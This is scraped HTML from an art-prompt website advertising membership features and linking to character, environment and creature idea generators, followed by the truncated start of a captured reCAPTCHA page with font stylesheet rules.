    <li data-uk-slideshow-item="6"><a href="#">SAVE NOTES</a></li>
    <li data-uk-slideshow-item="7"><a href="#">SEARCH NOTES</a></li>
    <li data-uk-slideshow-item="8"><a href="#">SHUFFLE WORDS</a></li>
    <li data-uk-slideshow-item="9"><a href="#">REPEAT WORDS</a></li>
    <li data-uk-slideshow-item="10"><a href="#">PRIVATE IDEAS</a></li>
</ul>
    </div>
    
</div>
            </div>
            <div class="uk-width-1-1">
        
        <div class="uk-panel-body uk-text-left" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000}">
            <ul class="uk-slideshow">
                
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/instant-art-prompts.png" alt="Instant Art Prompt Ideas" /></a><span style=""><span style=""><strong>INSTANT ART IDEA INSPIRATION</strong></span></span></h3>
<p><span style="">Improve your art with some instant art inspiration that prompts <em>millions of unique art ideas</em> suitable for <em>amateur</em> or <em>professional artists</em>.</span></p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/unlock-idea-generators.png" alt="Access Idea Generators" /></a><span style=""><span style=""><strong>UNLOCK ALL IDEA GENERATORS</strong></span></span></h3>
<p><span style=""><em>Unlock a broad range of idea prompt generators</em> that will assist you in creating art that is geared towards the <em>concept art</em> & <em>entertainment industry</em>.</span></p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/automatic-moodboard-generator.png" alt="Automatic Mood Board Generator" /></a><span style=""><span style=""><strong>AUTOMATIC MOOD BOARD REFERENCE</strong></span></span></h3>
<p><span style="">Unlock the amazing time <em>saving mood board generator</em>! It cleverly generates a pool of <em>image reference automatically</em> based on your idea.</span></p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/upload-artwork.png" alt="Upload Artwork Concepts" /></a><span style=""><span style=""><strong>UPLOAD ARTWORK TO SOCIAL NETWORK </strong></span></span></h3>
<p><span style=""><em>Network with like-minded artists</em> and utilise the social art community to share your artwork for <em>feedback</em>, <em>exposure</em> and <em>points</em>!</span></p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/quick-links-concept.png" alt="Art Profile Quick Links" /></a><span style=""><span style=""><strong>PERSONAL PROFILE EXPERIENCE</strong></span></span></h3>
<p><span style="">Enjoy your personal profile to <em>Save</em> and <em>Search your ideas</em>, write notes and utilise your own <em>personal quicklinks</em> menu and <em>community toolbar</em>.</span></p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/saved-generated-art-ideas.png" alt="Save Art Ideas" /></a><span style=""><span style=""><strong>PERSONAL PROFILE - SAVED IDEAS</strong></span></span></h3>
<p><span style=""></span>Save all of your favorite ideas and <em>store them in your personal profile</em> to come back to any time.</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p>

</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/save-idea-notes.png" alt="Save Idea Notes" /></a><span style=""><span style=""><strong>SAVE NOTES ON YOUR IDEAS</strong></span></span></h3>
<p><span style=""></span>Add notes to your ideas and <em>quickly capture the initial visuals</em> that explode in your imagination!</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p>

</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/search-saved-art-concepts.png" alt="Search Art Prompts" /></a><span style=""><span style=""><strong>EASILY SEARCH IDEAS & NOTES  </strong></span></span></h3>
<p><span style=""></span><em>Easily search and find</em> any words contained within the art idea and notes you made.</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p>

</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/shuffle-word-prompts.png" alt="Shuffle Art Prompt Word" /></a><span style=""><span style=""><strong>SHUFFLE WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style=""></span>Push your ideas further and '<em>shuffle</em>' specific words whilst keeping the rest of the criteria the same on the next idea you generate.</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p>


</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/repeat-word-prompt.png" alt="Repeat Art Prompt Word" /></a><span style=""><span style=""><strong>REPEAT WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style=""></span>If there's a particular word you love, simply check the '<em>repeat</em>' icon which will retain this word for the next idea you generate.</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p>


</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/private-art-ideas.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>MAKE YOUR IDEAS PRIVATE</strong></span></span></h3>
<p><span style=""></span>To make sure the ideas you generate are not visible in any feed, <em>make it exclusive to your eyes only</em> by checking off the eye icon.</p>
<p><a class="uk-button uk-button-primary" title="" href="/membership" target="">MEMBERSHIP</a> <a class="uk-button" title="" href="https://www.conceptstart.net#info" target="">MORE INFORMATION</a></p></div>
                    
                    
                </li>

                        </ul>

            
        </div>

                    </div>
        </div>
        
    </div>
</div>

<script type="700d341d4736f44b867df0e2-text/javascript">

    (function($){

        var settings   = {"panel":"blank","nav":"dotnav","nav_overlay":true,"nav_align":"center","thumbnail_width":"70","thumbnail_height":"70","thumbnail_alt":false,"slidenav":"bottom-right","nav_contrast":false,"animation":"fade","slices":"15","duration":"500","autoplay":true,"interval":"4000","autoplay_pause":true,"kenburns":true,"kenburns_animation":"uk-animation-middle-center","kenburns_duration":"30","fullscreen":false,"min_height":"300","media":true,"image_width":"1000","image_height":"408","media_align":"top","media_width":"1-2","media_breakpoint":"medium","content_align":true,"title":false,"content":true,"title_size":"h3","content_size":"","text_align":"left","link":false,"link_style":"primary","link_text":"MORE INFORMATION","badge":true,"badge_style":"badge","link_target":false,"class":"","id":"b4f"},
            container  = $('#wk-b4f'),
            slideshows = container.find('[data-uk-slideshow]');

        if (slideshows.length > 1) {
            container.on('beforeshow.uk.slideshow', function(e, next) {
                slideshows.not(next.closest('[data-uk-slideshow]')[0]).data('slideshow').show(next.index());
            });
        }

        if (settings.autoplay && settings.autoplay_pause) {

            container.on({
                mouseenter: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').stop();
                    });
                },
                mouseleave: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').start();
                    });
                }
            });
        }

    })(jQuery);

</script>
</div><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Where to go from here?</h3>

<div id="wk-grid38a" class="uk-grid-width-1-1 uk-grid-width-large-1-2 uk-grid-width-xlarge-1-2 uk-grid uk-grid-match uk-text-center " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin  data-uk-scrollspy="{cls:'uk-animation-fade uk-invisible', target:'> div > .uk-panel', delay:300}">


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-secondary uk-invisible">

            
            
            
            
            
            
            
                        <div class="uk-margin">      <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960747</span>
        <span class="a">SPEEDPAINT T.03</span>
        </span>
              </div>
            <div class="brief-row   k-34960747">
              <a class="public" href="/art-idea?cid=106971fcd77b7336.24866105">
        <span class="number">#34960746</span>
        <span class="a">ENVIRONMENT</span></a>
              </div>
            <div class="brief-row   k-34960739">
              <a class="public" href="/art-idea?cid=106971fcc19f9983.56970936">
        <span class="number">#34960745</span>
        <span class="a">ENVIRONMENT</span></a>
              </div>
            <div class="brief-row   k-34960736">
              <a class="public" href="/art-idea?cid=106971f4edacc1c0.00413354">
        <span class="number">#34960744</span>
        <span class="a">CREATURE (x)</span></a>
              </div>
      <br><table border="0" width="100%" cellspacing="3" cellpadding="3">
<tbody>
<tr>
  <td align="center" valign="middle">
    <h4>You can go direct to our Free to use Idea Generators below:</h4>
    <p><a title="Character Idea Prompt" href="/character-design-generator-idea-prompt#character-basic"><img src="/images/prompt-arrow.png" alt="prompt link" />Character Basic</a> <a title="Environment Idea Prompt" href="/environment-design-generator-idea-prompt#environment-basic"><br>
      <img src="/images/prompt-arrow.png" alt="prompt link" />Environment Basic</a> <a title="Creature Idea Prompt" href="/creature-design-generator-idea-prompt#creature-type-x"><br>
      <img src="/images/prompt-arrow.png" alt="prompt link" />Creature Design</a><br> 
      <a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw#easy-drawing"><img src="/images/prompt-arrow.png" alt="prompt link" />Easy things to Draw</a><br /> 
      <a title="Creature Idea Prompt" href="/creature-design-generator-idea-prompt#creature-type-x"></a></p>
    </td>
</tr>
</tbody>
</table></div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-secondary uk-invisible">

            
            
            
            
            
            
            
                        <div class="uk-margin">
<ul class="uk-list uk-list-line ">


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/character-design-generator-idea-prompt#character-basic">
        
            
                <h3 class="uk-margin-remove">Character Art Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/environment-design-generator-idea-prompt#environment-basic">
        
            
                <h3 class="uk-margin-remove">Environment Art Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/creature-design-generator-idea-prompt#creature-type-x">
        
            
                <h3 class="uk-margin-remove">Creature  Art Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/fan-art-generator-idea-prompt#game-fan-art">
        
            
                <h3 class="uk-margin-remove">FanArt Art Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/fan-art-fusion-idea-generator#fafu-animation-cartoon">
        
            
                <h3 class="uk-margin-remove">FanArt Fusion  Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/fantasy-sci-fi-industry-illustration-ideas#fantasy-illustration">
        
            
                <h3 class="uk-margin-remove">Industry Illustration Brief</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/vehicle-design-generator-idea-prompt#vehicle-t01">
        
            
                <h3 class="uk-margin-remove">Vehicle Design Prompts</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/prop-asset-design-generator-idea-prompt#prop-item">
        
            
                <h3 class="uk-margin-remove">Prop Design Prompts</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/mech-design-generator-idea-prompt#mech-t01">
        
            
                <h3 class="uk-margin-remove">Mech Idea Generator</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/weapon-design-idea-prompt-generator#melee-weapon">
        
            
                <h3 class="uk-margin-remove">Weapon Design Prompt</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/warhammer-art-test-brief-idea-generator#warhammer-aos">
        
            
                <h3 class="uk-margin-remove">Warhammer Illustrations</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/the-ultimate-list-of-things-to-draw#easy-drawing">
        
            
                <h3 class="uk-margin-remove">Things to Draw</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="https://www.conceptstart.net/nft-digital-art-prompt-idea-generator#nft-classic">
        
            
                <h3 class="uk-margin-remove">NFT Art Prompt Ideas</h3>
            
                </a>
        
    </li>


</ul>
</div>
            
            
            
            
        </div>
    </div>


</div>

<script type="700d341d4736f44b867df0e2-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid38a')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div><div class="uk-panel uk-panel-box">
<div class="rsck2-retro-dark-custom noise">
<h3>Art Related Articles</h3>
<div id="rsck2-759" class="owl-carousel owl-theme rsck2 ">
    


	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/a-fast-efficient-digital-painting-process">

							<img class="lazyOwl" data-src="media/k2/items/cache/7504c9799ee42c9b6ddf530abd1362ee_M.jpg" src="/media/k2/items/cache/7504c9799ee42c9b6ddf530abd1362ee_M.jpg" alt="A Fast &amp;amp; Efficient Digital Painting Process">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/a-fast-efficient-digital-painting-process">A Fast &amp; Efficient Digital Painting Process</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

						<div class="rsck2-extras">

						

							
								<span class="rsck2-category">

									in&nbsp;

									<a href="/art-learning-cheat-sheets">Art Cheat Sheets</a>&nbsp;

								</span>

							
							

							
							

							
							

						</div>

						

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/colour-and-light-painting-fundamentals">

							<img class="lazyOwl" data-src="media/k2/items/cache/52fbadf952fc89b2765f48c72fb1eb0a_M.jpg" src="/media/k2/items/cache/52fbadf952fc89b2765f48c72fb1eb0a_M.jpg" alt="Colour and light painting fundamentals">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/colour-and-light-painting-fundamentals">Colour and light painting fundamentals</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

						<div class="rsck2-extras">

						

							
								<span class="rsck2-category">

									in&nbsp;

									<a href="/art-learning-cheat-sheets">Art Cheat Sheets</a>&nbsp;

								</span>

							
							

							
							

							
							

						</div>

						

					
					

					
					

				</div>

				

			
			

		</div>

	

	
	

		<div class="rsck2-item">

			

            
			

				<div class="rsck2-media">

				

					<div class="rsck2-media-inner">

					

						<a href="/art-learning-cheat-sheets/character-illustration-lighting-hacks">

							<img class="lazyOwl" data-src="media/k2/items/cache/308cdc2251684dd96caa0ae895cbd2df_M.jpg" src="/media/k2/items/cache/308cdc2251684dd96caa0ae895cbd2df_M.jpg" alt="Character Illustration lighting hacks">

						</a>

						

						
					   

					</div>

		

				</div>

			
			

			
			

				<div class="rsck2-details">

				

					
						<div class="rsck2-title">

							<h4>

								<a href="/art-learning-cheat-sheets/character-illustration-lighting-hacks">Character Illustration lighting hacks</a>

							</h4>

						</div>

					
					

					
					

					
					

					
					

						<div class="rsck2-extras">

						

							
								<span class="rsck2-category">

									in&nbsp;

									<a href="/art-learning-cheat-sheets">Art Cheat Sheets</a>&nbsp;

								</span>

							
							

							
							

							
							

						</div>

						

					
					

					
					

				</div>

				

			
			

		</div>

	

	
    

</div>
</div></div></div></section>
                        </div>
                        
                    </div>
                    
                                                            
                </div>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel">

<div id="wk-gridaf3" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel">

                        <a class="uk-position-cover uk-position-z-index" href="/membership" title="Unlock Membership"></a>
            
            
                        <div class="uk-text-center uk-panel-teaser"><img src="/media/widgetkit/ai-art-prompt-ready-banner-273cf6c5217fd4cdd31e9a72348d599a.jpg" class="uk-border-rounded" alt="Unlock Membership" width="1200" height="645"></div>
            
            
            
            
            
            
            
            
            
        </div>
    </div>


</div>

<script type="700d341d4736f44b867df0e2-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-gridaf3')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</div></div></section>
            </div>
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Key links for Artists</h3>
	<p>➦ <a title="About / Help" href="https://www.conceptstart.net/help">About ConcepStart.net<br /></a>➦<a title="Membership Types" href="https://www.conceptstart.net/#why-become-a-member"> Why Become a Member?<br /> </a>➦<a title="Art Prompt Generators" href="/idea-generators"> Art Prompt Ideas Portal<br /> </a>➦ <a title="Help with using the website" href="/online-art-training">Online Art Training</a><a title="Community Art Groups" href="/art-community"><br /></a>➦<a title="Art based Articles" href="/blog"> Art Learning Blog<br /> </a>➦<a title="Art Image Resource" href="/art-resource"> Art Learning Resource<br /> </a>➦<a title="Body Kun stock image pose archive" href="/body-kun-character-pose-reference"> Body Kun Character Poses<br /> </a>➦<a title="Tier 2  Membership" href="/membership#tier-2"> Membership Pricing<br /> </a>➦<a title="Featured Community Artwork" href="/art-community/photos/group"> Community Artwork<br /> </a>➦<a title="Ultimate list of Things to Draw" href="/the-ultimate-list-of-things-to-draw"> List of Things to Draw<br /> </a>➦<a title="Generate Art Prompts" href="/art-prompts" target="new"> Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Prompt Idea Generators</h3>
	<p>➦<a title="Character Design Art Prompt Idea" href="/character-design-generator-idea-prompt"> Character Idea Generator</a> FREE<br />➦<a title="Environment Art Prompt Idea" href="/environment-design-generator-idea-prompt"> Environment Idea Generator</a> FREE<br />➦<a title="Creature Design Art Prompt Idea" href="/creature-design-generator-idea-prompt"> Creature X Idea Generator</a> FREE<br />➦<a title="Easy things to draw list" href="/the-ultimate-list-of-things-to-draw"> List of Easy Things to Draw</a> FREE<br />➦<a title="List of Art Prompt Ideas" href="/art-prompts"> List of Art Prompts</a><br />➦<a title="Mech Design Art Prompt Idea" href="/mech-design-generator-idea-prompt"> Mech Idea Generator<br /></a>➦<a title="Prop Design Art Prompt Idea" href="/prop-object-design-generator-idea-prompt"> Prop Idea Generator<br /></a>➦<a title="Weapon Concep Art Ideas" href="/weapon-design-idea-prompt-generator"> Weapon Idea Prompts<br /></a>➦<a title="Fan Art Idea Prompt" href="/fan-art-generator-idea-prompt"> Fan Art Idea Generator<br /></a>➦<a title="Fan Art Character Fusions" href="/fan-art-fusion-idea-generator"> Fan Art Character Fusion Prompts<br /></a>➦<a title="Speed Painting Art Prompts" href="/speed-paint-art-prompt-idea-generator"> Speed Painting Art Prompts</a></p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box  latest-briefs"><h3 class="uk-panel-title">Recently Generated Art Ideas</h3>      <div class="brief-row   k-34960747">
              <a class="public" href="/art-idea?cid=106971fcd77b7336.24866105">
        <span class="number">#34960747</span>
        <span class="a">ENVIRONMENT</span></a>
              </div>
            <div class="brief-row   k-34960739">
              <a class="public" href="/art-idea?cid=106971fcc19f9983.56970936">
        <span class="number">#34960746</span>
        <span class="a">ENVIRONMENT</span></a>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960745</span>
        <span class="a">SPEEDPAINT T.02</span>
        </span>
              </div>
            <div class="brief-row   k-0">
              <span class="member" href="javascript:;" title="Idea available to Members" data-uk-tooltip="">
        <span class="number">#34960744</span>
        <span class="a">PROP Item.</span>
        </span>
              </div>
            <div class="brief-row   k-34960736">
              <a class="public" href="/art-idea?cid=106971f4edacc1c0.00413354">
        <span class="number">#34960743</span>
        <span class="a">CREATURE (x)</span></a>
              </div>
      </div></div>
</section>
            </div>
            
                        <div class="tm-block ">
                <footer class="tm-footer">

                    <div class="uk-panel">
	<hr />
<p>➦<a title="Sitemap Links" href="/sitemap"> Sitemap</a> ➦ <a title="Email conceptstart" href="/cdn-cgi/l/email-protection#bacdd5c8defad9d5d4d9dfcacec9cedbc8ce94d4dfce"><span id="cloakadd79c73db07ceb6dd809172213395ff">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="700d341d4736f44b867df0e2-text/javascript">
				document.getElementById('cloakadd79c73db07ceb6dd809172213395ff').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyadd79c73db07ceb6dd809172213395ff = 'w&#111;rd' + '&#64;';
				addyadd79c73db07ceb6dd809172213395ff = addyadd79c73db07ceb6dd809172213395ff + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';
				var addy_textadd79c73db07ceb6dd809172213395ff = 'w&#111;rd' + '&#64;' + 'c&#111;nc&#101;ptst&#97;rt' + '&#46;' + 'n&#101;t';document.getElementById('cloakadd79c73db07ceb6dd809172213395ff').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyadd79c73db07ceb6dd809172213395ff + '\'>'+addy_textadd79c73db07ceb6dd809172213395ff+'<\/a>';
		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#41362e332501222e2f2224313532352033356f2f2435"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="700d341d4736f44b867df0e2-text/javascript"></script>
<script type="700d341d4736f44b867df0e2-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="700d341d4736f44b867df0e2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7zj6adqv2x0
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
